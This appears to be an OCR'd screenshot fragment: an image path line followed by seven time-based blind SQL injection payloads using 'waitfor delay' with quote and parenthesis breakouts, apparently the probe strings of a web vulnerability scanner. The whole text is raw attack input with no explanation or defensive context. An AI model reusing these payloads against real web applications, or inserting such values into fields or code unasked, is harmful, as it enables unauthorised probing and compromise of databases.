
7SvgVfKe')); waitfor delay '0:0:12' --
ECucSrFQ'); waitfor delay '0:0:12' --
SQw4FuzK'; waitfor delay '0:0:4' --
1 waitfor delay '0:0:12' --
-1)); waitfor delay '0:0:4' --
-1); waitfor delay '0:0:4' --
-1; waitfor delay '0:0:8' --